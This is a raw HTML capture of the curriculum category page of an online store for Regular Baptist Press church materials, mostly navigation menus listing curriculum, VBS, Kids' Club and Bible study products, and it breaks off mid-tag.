

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rbpstore.org/Products/Curriculum.aspx
body_size: 16602
content:


<!DOCTYPE html>
<html>
<head><title>
	Curriculum : Regular Baptist Press Store
</title><meta id="ctl00_MetaKeywords" name="keywords" /><meta id="ctl00_MetaDescription" name="description" /><meta id="ctl00_MetaTitle" name="title" content="Curriculum : Regular Baptist Press Store" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="viewport" content="width=device-width,initial-scale=1" /><link rel="dns-prefetch" href="https://ajax.googleapis.com" /><link rel="dns-prefetch" href="https://seal.networksolutions.com" /> 

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
	<script language="JavaScript" src="https://seal.networksolutions.com/siteseal/javascript/siteseal.js" type="text/javascript"></script> 
	<link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css" /><script src="/scripts/flexslider/jquery.flexslider.min.js"></script>
<script src="/scripts/lazysizes.min.js"></script>
<script src="/scripts/msgweb.js"></script>
<script src="/scripts/slider.msgweb.min.js"></script>
<link href="/css/site.css" rel="stylesheet"/>
<link type="text/css" rel="stylesheet" href="/scripts/flexslider/flexslider.css" />
		
	<script type="text/javascript">

			// MSG-Web Settings
			msgweb.cartCookieName = 'cookie2x';

		</script>

	
	</script>
<script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TCSDXR');

	</script>
</head>
<body>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TCSDXR"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	
	<!-- End Google Tag Manager -->

<div id="fb-root"></div>
<script type="text/javascript">(function (d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

	<form method="post" action="./Curriculum.aspx?tabIndex=0" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="4F2E224D" />
	<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
	<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
</div>
		

			<div id="header" class="centerpage">
				<div id="header-logo">
					<a href="https://www.rbpstore.org" title="Home">
						<img src="/images/logo.png" alt="Site Logo" /></a>

					<div id="header-banner">
						
<!--
ERROR DETAILS: System.FormatException: Input string was not in a correct format.
   at System.Number.StringToNumber(String str, NumberStyles options, NumberBuffer& number, NumberFormatInfo info, Boolean parseDecimal)
   at System.Number.ParseInt32(String s, NumberStyles style, NumberFormatInfo info)
   at System.Convert.ToInt32(String value)
   at Controls_TextBlock.LoadContent() in d:\Inetpub\wwwroot\Production\WebsiteV4\Controls\TextBlock\TextBlock.ascx.cs:line 80

-->
					</div>
				</div>
				<div id="header-tools">
					<div id="header-links">
						<span id="header-nav-link">
							<a href="https://www.rbpstore.org">Home</a>
							<span class="separator">|</span>
							<a href=" http://regularbaptistpress.org/about-us/contact-us/" target="_blank">Contact</a>
							<span class="separator">|</span>
							<a href="https://regularbaptistpress.org/rbp-news-posts/" target="_blank">News</a>
							<span class="separator">|</span>
							<a href="https://cart.rbpstore.org/Cart/Checkout">Checkout</a>
							<span class="separator">|</span>
							
								<a href="https://cart.rbpstore.org/Account/Login">Sign In</a>
								<span class="separator">|</span>
								<a href="https://cart.rbpstore.org/Account/Create">Register</a>
							
							
							
<!--
ERROR DETAILS: System.FormatException: Input string was not in a correct format.
   at System.Number.StringToNumber(String str, NumberStyles options, NumberBuffer& number, NumberFormatInfo info, Boolean parseDecimal)
   at System.Number.ParseInt32(String s, NumberStyles style, NumberFormatInfo info)
   at System.Convert.ToInt32(String value)
   at Controls_TextBlock.LoadContent() in d:\Inetpub\wwwroot\Production\WebsiteV4\Controls\TextBlock\TextBlock.ascx.cs:line 80

-->
						</span>
					</div>
  
					<div id="header-cart">
						&nbsp;&nbsp;&nbsp;<a href="https://cart.rbpstore.org/Cart">Shopping Cart</a>
						<span class="cartcount">0</span>
						<a href="https://cart.rbpstore.org/Cart">
							<img id="header-cart-icon" src="/images/cart.png" alt="Shopping Bag Icon" />
						</a>
					</div>
					<div id="ctl00_MPHeader_pnlSearch" class="centerpage" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ctl00_MPHeader_ibSubmitSearch&#39;)">
	
						<span id="search-form">
							<input name="ctl00$MPHeader$tbSearchTerm" type="text" id="ctl00_MPHeader_tbSearchTerm" placeholder="Search by title, author, keywords" />
							<input type="image" name="ctl00$MPHeader$ibSubmitSearch" id="ctl00_MPHeader_ibSubmitSearch" src="/images/search.png" alt="Search" />
							<a href="https://www.rbpstore.org/AdvancedSearch/DefaultWFilter.aspx" id="advanced-search-bttn">Advanced Search</a>
						</span>
					
</div>
				</div>
			</div>

			
				<div id="navbar">
					<span id="navbar-links" class="centerpage">
						
						<a href="https://www.rbpstore.org/Products/Curriculum.aspx" class="msg-ht-tr" data-target="ctl00_MPHeader_MPTopNav_Nav1_TabMenu">Curriculum </a>
						<span class="separator">|</span>
						<a href="https://www.rbpstore.org/Products/VBS.aspx" class="msg-ht-tr" data-target="ctl00_MPHeader_MPTopNav_Nav2_TabMenu">VBS</a>
						<span class="separator">|</span>
						<a href="https://www.rbpstore.org/Products/KidsClub.aspx" class="msg-ht-tr" data-target="ctl00_MPHeader_MPTopNav_Nav3_TabMenu">Kids' Club</a>
						<span class="separator">|</span>
						<a href="https://www.rbpstore.org/Products/BibleStudies.aspx" class="msg-ht-tr" data-target="ctl00_MPHeader_MPTopNav_Nav4_TabMenu">Bible Studies</a>
						<span class="separator">|</span>
						<a href="https://www.rbpstore.org/Products/Books.aspx" class="msg-ht-tr" data-target="ctl00_MPHeader_MPTopNav_Nav5_TabMenu">Books</a>
						<span class="separator">|</span>
						<a href="https://www.rbpstore.org/Pages/Item/10706/Resources-Categories.aspx" class="msg-ht-tr" data-target="ctl00_MPHeader_MPTopNav_Nav6_TabMenu">Resources </a>
						 <span class="separator">|</span>
						<a href="https://www.rbpstore.org/Products/WhatsNew.aspx" class="msg-ht-tr" data-target="ctl00_MPHeader_MPTopNav_Nav7_TabMenu">What's New </a>
						<span class="separator">|</span>
						<a href="https://www.rbpstore.org/Products/Clearance.aspx" class="msg-ht-tr" data-target="ctl00_MPHeader_MPTopNav_Nav8_TabMenu">Clearance</a>
					</span>
					<div id="mobile-menu-trigger" class="msg-exp-t">
						<div id="fake-menu">&#9776;</div>
					</div>
					<div class="mobile-menu">
						


<div class="treenav-menu">
	<div class="treenav-heading headfont"></div>
	<div class="treenav-item msg-exp-t" data-rel="TAB-0"><a href="https://www.rbpstore.org/Products/Curriculum.aspx">Curriculum</a></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t" data-rel="SP26"><a href="/Products/CategoryCenter/SP26/Spring-2026.aspx">Spring 2026</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="SP26!CUES"><a href="/Products/CategoryCenter/SP26!CUES/ESV.aspx">ESV</a></div><div class="treenav-item" data-rel="SP26!CUKJ"><a href="/Products/CategoryCenter/SP26!CUKJ/KJV.aspx">KJV</a></div><div class="treenav-item" data-rel="SP26!CUNK"><a href="/Products/CategoryCenter/SP26!CUNK/NKJV.aspx">NKJV</a></div></div><div class="treenav-item msg-exp-t" data-rel="WI25"><a href="/Products/CategoryCenter/WI25/Winter-202526.aspx">Winter 2025-26</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="WI25!CUES"><a href="/Products/CategoryCenter/WI25!CUES/ESV.aspx">ESV</a></div><div class="treenav-item" data-rel="WI25!CUKJ"><a href="/Products/CategoryCenter/WI25!CUKJ/KJV.aspx">KJV</a></div><div class="treenav-item" data-rel="WI25!CUNK"><a href="/Products/CategoryCenter/WI25!CUNK/NKJV.aspx">NKJV</a></div></div><div class="treenav-item"><a href="https://www.rbpstore.org/Products/CategoryCenter/LSP/Lil-Sprouts-Club.aspx">Nursery</a></div><div class="treenav-item"><a href="https://www.rbpstore.org/Products/CategoryCenter/IGT/Jr-Church.aspx">Jr. Church</a></div><div class="treenav-item"><a href="https://www.rbpstore.org/Products/CategoryCenter/STS/Strong-Students.aspx">Youth Electives</a></div><div class="treenav-item"><a href="https://www.rbpstore.org/Products/CategoryCenter/ADL/adult-curriculum.aspx">Adult Electives</a></div><div class="treenav-item"><a href="https://www.rbpstore.org/Products/CategoryCenter/SPV!CUR/curriculum.aspx">Past Quarters</a></div><div class="treenav-item"><a href="https://www.rbpstore.org/Pages/Item/6129/Quick-Order-Forms--Curriculum.aspx">Quick Order Form</a></div></div><div class="treenav-item msg-exp-t" data-rel="TAB-10"><a href="https://www.rbpstore.org/Products/VBS.aspx">Vacation Bible School</a></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t" data-rel="VB1"><a href="/Products/CategoryCenter/VB1/Junkyard-Redemption.aspx">Junkyard Redemption</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="VB1!APP"><a href="/Products/CategoryCenter/VB1!APP/Apparel.aspx">Apparel</a></div><div class="treenav-item" data-rel="VB1!ART"><a href="/Products/CategoryCenter/VB1!ART/Crafts.aspx">Crafts</a></div><div class="treenav-item" data-rel="VB1!ATT"><a href="/Products/CategoryCenter/VB1!ATT/Attendance.aspx">Attendance</a></div><div class="treenav-item" data-rel="VB1!DEC"><a href="/Products/CategoryCenter/VB1!DEC/Decorations.aspx">Decorations</a></div><div class="treenav-item" data-rel="VB1!DIR"><a href="/Products/CategoryCenter/VB1!DIR/Director-Resources.aspx">Director Resources</a></div><div class="treenav-item" data-rel="VB1!DOW"><a href="/Products/CategoryCenter/VB1!DOW/Digital-Resources.aspx">Digital Resources</a></div><div class="treenav-item" data-rel="VB1!ESV"><a href="/Products/CategoryCenter/VB1!ESV/Classroom-Materials--ESV.aspx">Classroom Materials - ESV</a></div><div class="treenav-item" data-rel="VB1!EVG"><a href="/Products/CategoryCenter/VB1!EVG/Evangelism.aspx">Evangelism</a></div><div class="treenav-item" data-rel="VB1!GAM"><a href="/Products/CategoryCenter/VB1!GAM/Games.aspx">Games</a></div><div class="treenav-item" data-rel="VB1!GIA"><a href="/Products/CategoryCenter/VB1!GIA/Gifts--Awards.aspx">Gifts & Awards</a></div><div class="treenav-item" data-rel="VB1!KIT"><a href="/Products/CategoryCenter/VB1!KIT/Introductory-Kit.aspx">Introductory Kit</a></div><div class="treenav-item" data-rel="VB1!KJV"><a href="/Products/CategoryCenter/VB1!KJV/Classroom-Materials--KJV.aspx">Classroom Materials - KJV</a></div><div class="treenav-item" data-rel="VB1!MIS"><a href="/Products/CategoryCenter/VB1!MIS/Missions-Project.aspx">Missions Project</a></div><div class="treenav-item" data-rel="VB1!MUR"><a href="/Products/CategoryCenter/VB1!MUR/Music-and-Worship.aspx">Music and Worship</a></div><div class="treenav-item" data-rel="VB1!NKJ"><a href="/Products/CategoryCenter/VB1!NKJ/Classroom-Materials--NKJV.aspx">Classroom Materials - NKJV</a></div><div class="treenav-item" data-rel="VB1!PRO"><a href="/Products/CategoryCenter/VB1!PRO/Promotions.aspx">Promotions</a></div><div class="treenav-item" data-rel="VB1!PUP"><a href="/Products/CategoryCenter/VB1!PUP/Drama--Puppet-Resources.aspx">Drama & Puppet Resources</a></div><div class="treenav-item" data-rel="VB1!TRS"><a href="/Products/CategoryCenter/VB1!TRS/Classroom-Resources.aspx">Classroom Resources</a></div><div class="treenav-item" data-rel="VB1!VAD"><a href="/Products/CategoryCenter/VB1!VAD/Youth--Adult-Bible-Studies.aspx">Youth & Adult Bible Studies</a></div><div class="treenav-item" data-rel="VB1!VJU"><a href="/Products/CategoryCenter/VB1!VJU/Junior.aspx">Junior</a></div><div class="treenav-item" data-rel="VB1!VPP"><a href="/Products/CategoryCenter/VB1!VPP/PrePrimary.aspx">Pre-Primary</a></div><div class="treenav-item" data-rel="VB1!VPR"><a href="/Products/CategoryCenter/VB1!VPR/Primary.aspx">Primary</a></div></div><div class="treenav-item msg-exp-t" data-rel="VB3"><a href="/Products/CategoryCenter/VB3/Rocket-Racers.aspx">Rocket Racers</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="VB3!APP"><a href="/Products/CategoryCenter/VB3!APP/Apparel.aspx">Apparel</a></div><div class="treenav-item" data-rel="VB3!ART"><a href="/Products/CategoryCenter/VB3!ART/Crafts.aspx">Crafts</a></div><div class="treenav-item" data-rel="VB3!ATT"><a href="/Products/CategoryCenter/VB3!ATT/Attendance.aspx">Attendance</a></div><div class="treenav-item" data-rel="VB3!DEC"><a href="/Products/CategoryCenter/VB3!DEC/Decorations.aspx">Decorations</a></div><div class="treenav-item" data-rel="VB3!DIR"><a href="/Products/CategoryCenter/VB3!DIR/Director-Resources.aspx">Director Resources</a></div><div class="treenav-item" data-rel="VB3!DOW"><a href="/Products/CategoryCenter/VB3!DOW/Digital-Resources.aspx">Digital Resources</a></div><div class="treenav-item" data-rel="VB3!EVG"><a href="/Products/CategoryCenter/VB3!EVG/Evangelism.aspx">Evangelism</a></div><div class="treenav-item" data-rel="VB3!GAM"><a href="/Products/CategoryCenter/VB3!GAM/Games.aspx">Games</a></div><div class="treenav-item" data-rel="VB3!GIA"><a href="/Products/CategoryCenter/VB3!GIA/Gifts--Awards.aspx">Gifts & Awards</a></div><div class="treenav-item" data-rel="VB3!KIT"><a href="/Products/CategoryCenter/VB3!KIT/VBS-Kit.aspx">VBS Kit</a></div><div class="treenav-item" data-rel="VB3!KJV"><a href="/Products/CategoryCenter/VB3!KJV/Classroom-Materials--KJV.aspx">Classroom Materials - KJV</a></div><div class="treenav-item" data-rel="VB3!MIS"><a href="/Products/CategoryCenter/VB3!MIS/Missions-Project.aspx">Missions Project</a></div><div class="treenav-item" data-rel="VB3!MUR"><a href="/Products/CategoryCenter/VB3!MUR/Music.aspx">Music</a></div><div class="treenav-item" data-rel="VB3!NKJ"><a href="/Products/CategoryCenter/VB3!NKJ/Classroom-Materials--NKJV.aspx">Classroom Materials - NKJV</a></div><div class="treenav-item" data-rel="VB3!PRO"><a href="/Products/CategoryCenter/VB3!PRO/Promotions.aspx">Promotions</a></div><div class="treenav-item" data-rel="VB3!PUP"><a href="/Products/CategoryCenter/VB3!PUP/Puppet-Resources.aspx">Puppet Resources</a></div><div class="treenav-item" data-rel="VB3!TRS"><a href="/Products/CategoryCenter/VB3!TRS/Classroom-Resources.aspx">Classroom Resources</a></div><div class="treenav-item" data-rel="VB3!VAD"><a href="/Products/CategoryCenter/VB3!VAD/Youth--Adult-Bible-Studies.aspx">Youth & Adult Bible Studies</a></div><div class="treenav-item" data-rel="VB3!VJU"><a href="/Products/CategoryCenter/VB3!VJU/Junior.aspx">Junior</a></div><div class="treenav-item" data-rel="VB3!VPP"><a href="/Products/CategoryCenter/VB3!VPP/PrePrimary.aspx">Pre-Primary</a></div><div class="treenav-item" data-rel="VB3!VPR"><a href="/Products/CategoryCenter/VB3!VPR/Primary.aspx">Primary</a></div></div><div class="treenav-item"><a href="https://www.rbpstore.org/Pages/Item/6132/Quick-Order-Forms-VBS.aspx">Quick Order Form</a></div></div><div class="treenav-item msg-exp-t" data-rel="TAB-20"><a href="https://www.rbpstore.org/Products/KidsClub.aspx">Kids' Club Program</a></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t msg-exp-t" data-rel="KCU"><a href="/Products/CategoryCenter/KCU/Kids4Truth--Curriculum.aspx">Kids4Truth - Curriculum</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="KCU!PAR"><a href="/Products/CategoryCenter/KCU!PAR/Parallels.aspx">Parallels</a></div><div class="treenav-item" data-rel="KCU!STB"><a href="/Products/CategoryCenter/KCU!STB/Starter-Books.aspx">Starter Books</a></div><div class="treenav-item" data-rel="KCU!TEG"><a href="/Products/CategoryCenter/KCU!TEG/Teacher-Guides.aspx">Teacher Guides</a></div><div class="treenav-item" data-rel="KCU!TRU"><a href="/Products/CategoryCenter/KCU!TRU/TruthBooks.aspx">TruthBooks</a></div></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="KCU!PAR"><a href="/Products/CategoryCenter/KCU!PAR/Parallels.aspx">Parallels</a></div><div class="treenav-item" data-rel="KCU!TEG"><a href="/Products/CategoryCenter/KCU!TEG/Teacher-Guides.aspx">Teacher Guides</a></div><div class="treenav-item" data-rel="KCU!STB"><a href="/Products/CategoryCenter/KCU!STB/Starter-Books.aspx">Starter Books</a></div><div class="treenav-item" data-rel="KCU!TRU"><a href="/Products/CategoryCenter/KCU!TRU/TruthBooks.aspx">TruthBooks</a></div></div><div class="treenav-item msg-exp-t msg-exp-t" data-rel="KAW"><a href="/Products/CategoryCenter/KAW/Kids4Truth--Awards.aspx">Kids4Truth - Awards</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="KAW!BAG"><a href="/Products/CategoryCenter/KAW!BAG/Bags.aspx">Bags</a></div><div class="treenav-item" data-rel="KAW!CER"><a href="/Products/CategoryCenter/KAW!CER/Certificates.aspx">Certificates</a></div><div class="treenav-item" data-rel="KAW!CHA"><a href="/Products/CategoryCenter/KAW!CHA/Charts.aspx">Charts</a></div><div class="treenav-item" data-rel="KAW!PAS"><a href="/Products/CategoryCenter/KAW!PAS/Patch-Sets.aspx">Patch Sets</a></div><div class="treenav-item" data-rel="KAW!PAT"><a href="/Products/CategoryCenter/KAW!PAT/Patches.aspx">Patches</a></div><div class="treenav-item" data-rel="KAW!PIN"><a href="/Products/CategoryCenter/KAW!PIN/Pins.aspx">Pins</a></div><div class="treenav-item" data-rel="KAW!STA"><a href="/Products/CategoryCenter/KAW!STA/Standards.aspx">Standards</a></div><div class="treenav-item" data-rel="KAW!STI"><a href="/Products/CategoryCenter/KAW!STI/Stickers.aspx">Stickers</a></div><div class="treenav-item" data-rel="KAW!TBS"><a href="/Products/CategoryCenter/KAW!TBS/TruthBook-Sleeves.aspx">TruthBook Sleeves</a></div></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="KAW!BAG"><a href="/Products/CategoryCenter/KAW!BAG/Bags.aspx">Bags</a></div><div class="treenav-item" data-rel="KAW!CER"><a href="/Products/CategoryCenter/KAW!CER/Certificates.aspx">Certificates</a></div><div class="treenav-item" data-rel="KAW!CHA"><a href="/Products/CategoryCenter/KAW!CHA/Charts.aspx">Charts</a></div><div class="treenav-item" data-rel="KAW!PIN"><a href="/Products/CategoryCenter/KAW!PIN/Pins.aspx">Pins</a></div><div class="treenav-item" data-rel="KAW!STA"><a href="/Products/CategoryCenter/KAW!STA/Standards.aspx">Standards</a></div><div class="treenav-item" data-rel="KAW!STI"><a href="/Products/CategoryCenter/KAW!STI/Stickers.aspx">Stickers</a></div><div class="treenav-item" data-rel="KAW!PAS"><a href="/Products/CategoryCenter/KAW!PAS/Patch-Sets.aspx">Patch Sets</a></div><div class="treenav-item" data-rel="KAW!PAT"><a href="/Products/CategoryCenter/KAW!PAT/Patches.aspx">Patches</a></div><div class="treenav-item" data-rel="KAW!TBS"><a href="/Products/CategoryCenter/KAW!TBS/TruthBook-Sleeves.aspx">TruthBook Sleeves</a></div></div><div class="treenav-item msg-exp-t" data-rel="KRE"><a href="/Products/CategoryCenter/KRE/Kids4Truth--Resources.aspx">Kids4Truth - Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="KRE!BAG"><a href="/Products/CategoryCenter/KRE!BAG/Bags.aspx">Bags</a></div><div class="treenav-item" data-rel="KRE!TBS"><a href="/Products/CategoryCenter/KRE!TBS/TruthBook-Sleeves.aspx">TruthBook Sleeves</a></div></div><div class="treenav-item msg-exp-t" data-rel="KAD"><a href="/Products/CategoryCenter/KAD/Kids4Truth-Additional-Resources.aspx">Kids4Truth Additional Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="KAD!TH1"><a href="/Products/CategoryCenter/KAD!TH1/Theme-01-Gods-WordThe-Bible.aspx">Theme 01: God's Word—The Bible</a></div><div class="treenav-item" data-rel="KAD!TH10"><a href="/Products/CategoryCenter/KAD!TH10/Theme-10-Gods-Purpose-for-His-Children.aspx">Theme 10: God's Purpose for His Children</a></div><div class="treenav-item" data-rel="KAD!TH11"><a href="/Products/CategoryCenter/KAD!TH11/Theme-11-Gods-WorkPast-and-Present.aspx">Theme 11: God's Work—Past and Present</a></div><div class="treenav-item" data-rel="KAD!TH12"><a href="/Products/CategoryCenter/KAD!TH12/Theme-12-Gods-Plan-for-the-Future.aspx">Theme 12: God's Plan for the Future</a></div><div class="treenav-item" data-rel="KAD!TH2"><a href="/Products/CategoryCenter/KAD!TH2/Theme-02-The-Greatness-of-God.aspx">Theme 02: The Greatness of God</a></div><div class="treenav-item" data-rel="KAD!TH3"><a href="/Products/CategoryCenter/KAD!TH3/Theme-03-The-Goodness-of-God.aspx">Theme 03: The Goodness of God</a></div><div class="treenav-item" data-rel="KAD!TH4"><a href="/Products/CategoryCenter/KAD!TH4/Theme-04-The-Trinity.aspx">Theme 04: The Trinity</a></div><div class="treenav-item" data-rel="KAD!TH5"><a href="/Products/CategoryCenter/KAD!TH5/Theme-05-Gods-Creation.aspx">Theme 05: God's Creation</a></div><div class="treenav-item" data-rel="KAD!TH6"><a href="/Products/CategoryCenter/KAD!TH6/Theme-06-Gods-View-of-You.aspx">Theme 06: God's View of You</a></div><div class="treenav-item" data-rel="KAD!TH7"><a href="/Products/CategoryCenter/KAD!TH7/Theme-07-Gods-Law.aspx">Theme 07: God's Law</a></div><div class="treenav-item" data-rel="KAD!TH8"><a href="/Products/CategoryCenter/KAD!TH8/Theme-08-Jesus-Christ.aspx">Theme 08: Jesus Christ</a></div><div class="treenav-item" data-rel="KAD!TH9"><a href="/Products/CategoryCenter/KAD!TH9/Theme-09-Gods-GiftSalvation.aspx">Theme 09: God's Gift—Salvation</a></div></div><div class="treenav-item msg-exp-t msg-exp-t" data-rel="KMU"><a href="/Products/CategoryCenter/KMU/Kids4Truth--Music.aspx">Kids4Truth - Music</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="KMU!MP3"><a href="/Products/CategoryCenter/KMU!MP3/MP3s.aspx">MP3s</a></div><div class="treenav-item" data-rel="KMU!PPT"><a href="/Products/CategoryCenter/KMU!PPT/PowerPoints.aspx">PowerPoints</a></div><div class="treenav-item" data-rel="KMU!VOC"><a href="/Products/CategoryCenter/KMU!VOC/MP3s-with-Vocals.aspx">MP3s with Vocals</a></div></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="KMU!MP3"><a href="/Products/CategoryCenter/KMU!MP3/MP3s.aspx">MP3s</a></div><div class="treenav-item" data-rel="KMU!PPT"><a href="/Products/CategoryCenter/KMU!PPT/PowerPoints.aspx">PowerPoints</a></div><div class="treenav-item" data-rel="KMU!VOC"><a href="/Products/CategoryCenter/KMU!VOC/MP3s-with-Vocals.aspx">MP3s with Vocals</a></div></div><div class="treenav-item" data-rel="KSA"><a href="/Products/CategoryCenter/KSA/Kids4Truth--Samples.aspx">Kids4Truth - Samples</a></div><div class="treenav-item"><a href="https://www.rbpstore.org/Pages/Item/8760/Quick-Order-Forms--Kids4Truth.aspx">Quick Order Form</a></div></div><div class="treenav-item msg-exp-t" data-rel="TAB-30"><a href="https://www.rbpstore.org/Products/BibleStudies.aspx">Bible Studies</a></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t msg-exp-t" data-rel="BUP"><a href="/Products/CategoryCenter/BUP/BuildUP--Spiritual-Development.aspx">BuildUP - Spiritual Development</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="BUP!SR1"><a href="/Products/CategoryCenter/BUP!SR1/Series-1.aspx">Series 1</a></div><div class="treenav-item" data-rel="BUP!SR2"><a href="/Products/CategoryCenter/BUP!SR2/Series-2.aspx">Series 2</a></div></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="BUP!SR1"><a href="/Products/CategoryCenter/BUP!SR1/Series-1.aspx">Series 1</a></div><div class="treenav-item" data-rel="BUP!SR2"><a href="/Products/CategoryCenter/BUP!SR2/Series-2.aspx">Series 2</a></div></div><div class="treenav-item msg-exp-t" data-rel="DGB"><a href="/Products/CategoryCenter/DGB/Digital.aspx">Digital</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="DGB!BUP"><a href="/Products/CategoryCenter/DGB!BUP/BuildUPSpiritual-Development.aspx">BuildUP—Spiritual Development</a></div><div class="treenav-item" data-rel="DGB!EVG"><a href="/Products/CategoryCenter/DGB!EVG/Evangelistic.aspx">Evangelistic</a></div><div class="treenav-item" data-rel="DGB!MNS"><a href="/Products/CategoryCenter/DGB!MNS/Mens.aspx">Men's</a></div><div class="treenav-item" data-rel="DGB!WNS"><a href="/Products/CategoryCenter/DGB!WNS/Womens.aspx">Women's</a></div></div><div class="treenav-item msg-exp-t" data-rel="MNS"><a href="/Products/CategoryCenter/MNS/Mens.aspx">Men's</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="MNS!MAT"><a href="/Products/CategoryCenter/MNS!MAT/Men-At.aspx">Men At</a></div></div><div class="treenav-item" data-rel="OTR"><a href="/Products/CategoryCenter/OTR/Evangelistic.aspx">Evangelistic</a></div><div class="treenav-item msg-exp-t msg-exp-t" data-rel="YBS"><a href="/Products/CategoryCenter/YBS/Youth-Bible-Studies.aspx">Youth Bible Studies</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="YBS!RLF"><a href="/Products/CategoryCenter/YBS!RLF/Real-Faith.aspx">Real Faith</a></div><div class="treenav-item" data-rel="YBS!STS"><a href="/Products/CategoryCenter/YBS!STS/Strong-Students.aspx">Strong Students</a></div></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="YBS!RLF"><a href="/Products/CategoryCenter/YBS!RLF/Real-Faith.aspx">Real Faith</a></div><div class="treenav-item" data-rel="YBS!STS"><a href="/Products/CategoryCenter/YBS!STS/Strong-Students.aspx">Strong Students</a></div></div><div class="treenav-item msg-exp-t" data-rel="BTO"><a href="/Products/CategoryCenter/BTO/Topical.aspx">Topical</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="BTO!FIP"><a href="/Products/CategoryCenter/BTO!FIP/Faith-and-Practice-Bible-Studies.aspx">Faith and Practice Bible Studies</a></div></div><div class="treenav-item" data-rel="WMS"><a 